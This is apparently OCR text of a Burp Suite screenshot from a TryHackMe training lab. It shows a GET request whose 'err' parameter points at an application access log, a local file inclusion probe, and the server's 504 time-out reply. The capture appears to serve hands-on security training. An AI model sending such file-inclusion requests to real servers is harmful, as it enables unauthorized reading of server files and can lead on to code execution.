 Request
Pretty Raw Hex \n
1 GET /index.php?err=./includes/logs/app_access.log
HTTP/1.1
2 Host: 10-10-148-76.p.thmlabs.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Dnt: 1
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Te: trailers
12 Connection: close
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 504 Gateway Time-out
2 Server: nginx/1.14.0 (Ubuntu)
3 Date: Thu, 13 Jan 2022 02:14:44 GMT
4 Content-Type: text/html
5 Content-Length: 192
6 Connection: close
7
8 <html>
9 <head>
<title>
504 Gateway Time-out
</title>
</head>
10 <body bgcolor="white">
11 <center>
<h1>
504 Gateway Time-out
</h1>
</center>
12 <hr>